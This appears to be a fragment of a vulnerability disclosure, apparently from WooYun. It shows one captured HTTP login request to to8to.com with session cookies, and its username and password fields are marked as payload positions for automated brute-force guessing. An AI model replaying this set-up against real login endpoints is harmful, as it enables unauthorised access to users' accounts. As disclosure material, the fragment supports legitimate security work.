 POST /new_login.php HTTP/1.1
Host: www.to8to.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.to8to.com/new_login.php
Cookie: to8to_tcode=sz; to8to_tname=%E6%B7%B1%E5%9C%B3; to8to_townid=1130;
PHPSESSID=q6lcvulbrifeondksmmsuibp50; uid=wKgCfFWKV/dHtG/pCJnqAg==; to8to_sourcepage=;
to8to_landpage=http%3A//www.to8to.com/new_login.php; to8to_landtime=1435129903;
_qzja=1.1127304551.1435129907315.1435129907315.1435129907316.1435129907315.1435129907316.0.0
_qzjb=1.1435129907315.1.0.0.0; _qzjc=1; _qzjto=1.1.0;
_jzqa=1.1115434387430333600.1435129908.1435129908.1435129908.1; _jzqb=1.1.10.1435129908.0; _
_jzqckmp=1; Hm_lvt_dbdd94468cf0ef471455c47f380f58d2=1435129909;
Hm_lpvt_dbdd94468cf0ef471455c47f380f58d2=1435129909
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
ismd5=0&referer=&val=§222%40qq.com§&password=§ada§
www.wooyun.org